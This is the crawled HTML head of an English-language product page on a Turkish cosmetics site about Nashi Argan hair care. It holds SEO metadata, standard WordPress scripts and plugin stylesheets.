

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sistemkozmetik.com/en/nashi-en/
body_size: 18189
content:
<!DOCTYPE html>
<html lang="en-GB" class="stm-site-loader" id="main_html">
<head>
	    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <link rel="pingback" href="https://sistemkozmetik.com/xmlrpc.php">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" href="https://sistemkozmetik.com/nashi/" hreflang="tr" />
<link rel="alternate" href="https://sistemkozmetik.com/en/nashi-en/" hreflang="en" />

	<!-- This site is optimized with the Yoast SEO plugin v21.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Sistem Kozmetik – Nashi Argan Güzellik Ritüeli ile Tanışın!</title>
	<meta name="description" content="Organik sertifikalı Argan Spinosa Çekirdek Yağı ve Keten Tohumu Yağı ile zenginleştirilmiş üstün formüllerden meydana gelen ürünleri kullanan her kadın, kusursuz bir saç görünümüne kavuşur." />
	<link rel="canonical" href="https://sistemkozmetik.com/en/nashi-en/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:locale:alternate" content="tr_TR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Sistem Kozmetik – Nashi Argan Güzellik Ritüeli ile Tanışın!" />
	<meta property="og:description" content="Organik sertifikalı Argan Spinosa Çekirdek Yağı ve Keten Tohumu Yağı ile zenginleştirilmiş üstün formüllerden meydana gelen ürünleri kullanan her kadın, kusursuz bir saç görünümüne kavuşur." />
	<meta property="og:url" content="https://sistemkozmetik.com/en/nashi-en/" />
	<meta property="og:site_name" content="Sistem Kozmetik" />
	<meta property="article:modified_time" content="2023-09-18T07:37:31+00:00" />
	<meta property="og:image" content="https://sistemkozmetik.com/wp-content/uploads/2020/11/nashi-argan-1-scaled.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Estimated reading time" />
	<meta name="twitter:data1" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://sistemkozmetik.com/en/nashi-en/","url":"https://sistemkozmetik.com/en/nashi-en/","name":"Sistem Kozmetik – Nashi Argan Güzellik Ritüeli ile Tanışın!","isPartOf":{"@id":"https://sistemkozmetik.com/en/homepage/#website"},"primaryImageOfPage":{"@id":"https://sistemkozmetik.com/en/nashi-en/#primaryimage"},"image":{"@id":"https://sistemkozmetik.com/en/nashi-en/#primaryimage"},"thumbnailUrl":"https://sistemkozmetik.com/wp-content/uploads/2020/11/nashi-argan-1-scaled.jpg","datePublished":"2021-08-23T12:37:38+00:00","dateModified":"2023-09-18T07:37:31+00:00","description":"Organik sertifikalı Argan Spinosa Çekirdek Yağı ve Keten Tohumu Yağı ile zenginleştirilmiş üstün formüllerden meydana gelen ürünleri kullanan her kadın, kusursuz bir saç görünümüne kavuşur.","breadcrumb":{"@id":"https://sistemkozmetik.com/en/nashi-en/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://sistemkozmetik.com/en/nashi-en/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://sistemkozmetik.com/en/nashi-en/#primaryimage","url":"https://sistemkozmetik.com/wp-content/uploads/2020/11/nashi-argan-1-scaled.jpg","contentUrl":"https://sistemkozmetik.com/wp-content/uploads/2020/11/nashi-argan-1-scaled.jpg","width":2560,"height":2560},{"@type":"BreadcrumbList","@id":"https://sistemkozmetik.com/en/nashi-en/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Ana sayfa","item":"https://sistemkozmetik.com/en/homepage/"},{"@type":"ListItem","position":2,"name":"Nashi"}]},{"@type":"WebSite","@id":"https://sistemkozmetik.com/en/homepage/#website","url":"https://sistemkozmetik.com/en/homepage/","name":"Sistem Kozmetik","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sistemkozmetik.com/en/homepage/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-GB"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Sistem Kozmetik &raquo; Feed" href="https://sistemkozmetik.com/en/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sistem Kozmetik &raquo; Comments Feed" href="https://sistemkozmetik.com/en/comments/feed/" />
		<script type="text/javascript">var ajaxurl = 'https://sistemkozmetik.com/wp-admin/admin-ajax.php';</script>
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sistemkozmetik.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='bdp-widget-fontawesome-stylesheets-css' href='https://sistemkozmetik.com/wp-content/plugins/blog-designer-pro/public/css/font-awesome.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='bdp-recent-widget-fontawesome-stylesheets-css' href='https://sistemkozmetik.com/wp-content/plugins/blog-designer-pro/public/css/font-awesome.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://sistemkozmetik.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://sistemkozmetik.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='joinchat-button-style-inline-css' type='text/css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='awsm-team-css-css' href='https://sistemkozmetik.com/wp-content/plugins/awsm-team-pro/css/team.min.css?ver=1.11.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpsl-styles-css' href='https://sistemkozmetik.com/wp-content/plugins/wp-store-locator/css/styles.min.css?ver=2.2.251' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://sistemkozmetik.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.3.65' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://sistemkozmetik.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.8' type='text/css' media='all' />
<link rel='stylesheet' id='stm_default_google_font-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A100%2C200%2C300%2C400%2C400i%2C500%2C600%2C700%2C800%2C900%7CMontserrat%3A100%2C200%2C300%2C400%2C400i%2C500%2C600%2C700%2C800%2C900&#038;ver=3.4.7#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='pearl-theme-styles-css' href='https://sistemkozmetik.com/wp-content/themes/pearl/assets/css/app.css?ver=3.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='pearl-theme-custom-styles-css' href='https://sistemkozmetik.com/wp-content/uploads/stm_uploads/skin-custom.css?ver=279' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://sistemkozmetik.com/wp-content/themes/pearl/assets/vendor/font-awesome.min.css?ver=3.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://sistemkozmetik.com/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/@fortawesome/fontawesome-free/css/v4-shims.min.css?ver=7.8' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5-css' href='https://sistemkozmetik.com/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/@fortawesome/fontawesome-free/css/all.min.css?ver=7.8' type='text/css' media='all' />
<link rel='stylesheet' id='pearl-buttons-style-css' href='https://sistemkozmetik.com/wp-content/themes/pearl/assets/css/buttons/styles/style_20.css?ver=3.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='pearl-sidebars-style-css' href='https://sistemkozmetik.com/wp-content/themes/pearl/assets/css/sidebar/style_1.css?ver=3.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='pearl-forms-style-css' href='https://sistemkozmetik.com/wp-content/themes/pearl/assets/css/form/style_5.css?ver=3.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='pearl-blockquote-style-css' href='https://sistemkozmetik.com/wp-content/themes/pearl/assets/css/blockquote/style_3.css?ver=3.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='pearl-post-style-css' href='https://sistemkozmetik.com/wp-content/themes/pearl/assets/css/post/style_5.css?ver=3.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='pearl-pagination-style-css' href='https://sistemkozmetik.com/wp-content/themes/pearl/assets/css/pagination/style_15.css?ver=3.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='pearl-list-style-css' href='https://sistemkozmetik.com/wp-content/themes/pearl/assets/css/lists/style_13.css?ver=3.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='pearl-tabs-style-css' href='https://sistemkozmetik.com/wp-content/themes/pearl/assets/css/tabs/style_4.css?ver=3.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='pearl-tour-style-css' href='https://sistemkozmetik.com/wp-content/themes/pearl/assets/css/tour/style_1.css?ver=3.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='pearl-accordions-style-css' href='https://sistemkozmetik.com/wp-content/themes/pearl/assets/css/accordion/style_7.css?ver=3.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-datepicker3-css' href='https://sistemkozmetik.com/wp-content/themes/pearl/assets/css/vendors/bootstrap-datepicker3.css?ver=3.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='pearl-header-style-css' href='https://sistemkozmetik.com/wp-content/themes/pearl/assets/css/header/style_11.css?ver=3.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='pearl-footer-style-css' href='https://sistemkozmetik.com/wp-content/themes/pearl/assets/css/footer/style_3.css?ver=3.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='pearl-titlebox-style-css' href='https://sistemkozmetik.com/wp-content/themes/pearl/assets/css/titlebox/style_8.css?ver=3.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='timepicker.css-css' href='https://sistemkozmetik.com/wp-content/themes/pearl/assets/vendor/jquery.timepicker.css?ver=3.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='stm_instagram-css' href='https://sistemkozmetik.com/wp-content/themes/pearl/assets/css/vendors/instagram.css?ver=3.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://sistemkozmetik.com/wp-content/plugins/popup-anything-on-click/assets/css/font-awesome.min.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='popupaoc-public-style-css' href='https://sistemkozmetik.com/wp-content/plugins/popup-anything-on-click/assets/css/popupaoc-public.css?ver=2.8.8' type='text/css' media='all' />
<style id='joinchat-head-inline-css' type='text/css'>
.joinchat{--ch:142;--cs:70%;--cl:49%;--bw:1}:root{--joinchat-ico:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath fill='%23fff' d='M3.516 3.516c4.686-4.686 12.284-4.686 16.97 0s4.686 12.283 0 16.97a12 12 0 0 1-13.754 2.299l-5.814.735a.392.392 0 0 1-.438-.44l.748-5.788A12 12 0 0 1 3.517 3.517zm3.61 17.043.3.158a9.85 9.85 0 0 0 11.534-1.758c3.843-3.843 3.843-10.074 0-13.918s-10.075-3.843-13.918 0a9.85 9.85 0 0 0-1.747 11.554l.16.303-.51 3.942a.196.196 0 0 0 .219.22zm6.534-7.003-.933 1.164a9.84 9.84 0 0 1-3.497-3.495l1.166-.933a.79.79 0 0 0 .23-.94L9.561 6.96a.79.79 0 0 0-.924-.445l-2.023.524a.797.797 0 0 0-.588.88 11.754 11.754 0 0 0 10.005 10.005.797.797 0 0 0 .88-.587l.525-2.023a.79.79 0 0 0-.445-.923L14.6 13.327a.79.79 0 0 0-.94.23z'/%3E%3C/svg%3E")}.joinchat{--sep:20px;--bottom:var(--sep);--s:60px;--h:calc(var(--s)/2);display:block;transform:scale3d(1,1,1);position:fixed;z-index:9000;right:var(--sep);bottom:var(--bottom)}.joinchat *{box-sizing:border-box}.joinchat__qr,.joinchat__chatbox{display:none}.joinchat__tooltip{opacity:0}.joinchat__button{position:absolute;z-index:2;bottom:8px;right:8px;height:var(--s);width:var(--s);background:#25d366 var(--joinchat-ico,none)center / 60% no-repeat;color:inherit;border-radius:50%;box-shadow:1px 6px 24px 0 rgba(7,94,84,0.24)}.joinchat--left{right:auto;left:var(--sep)}.joinchat--left .joinchat__button{right:auto;left:8px}.joinchat__button__ico{position:absolute;inset:0;display:flex;border-radius:50%;overflow:hidden;color:hsl(0deg 0% clamp(0%,var(--bw)*1000%,100%) / clamp(70%,var(--bw)*1000%,100%)) !important}.joinchat__button__ico svg{width:var(--ico-size,100%);height:var(--ico-size,100%);margin:calc((100% - var(--ico-size,100%))/2)}.joinchat__button:has(.joinchat__button__ico){background:hsl(var(--ch)var(--cs)var(--cl));box-shadow:1px 6px 24px 0 hsl(var(--ch)var(--cs)calc(var(--cl) - 10%) / 24%)}.joinchat__button:has(.joinchat__button__ico):hover,.joinchat__button:has(.joinchat__button__ico):active{background:hsl(var(--ch)var(--cs)calc(var(--cl) + 20%))}.joinchat__button__image{position:absolute;inset:1px;border-radius:50%;overflow:hidden;opacity:0}.joinchat__button__image img,.joinchat__button__image video{display:block;width:100%;height:100%;object-fit:cover;object-position:center}.joinchat--img .joinchat__button__image{opacity:1;animation:none}@media(orientation:portrait)and(width>=481px),(orientation:landscape)and(height>=481px){.joinchat--mobile{display:none !important}}@media(width <=480px),(orientation:landscape)and(height <=480px){.joinchat{--sep:6px}}
</style>
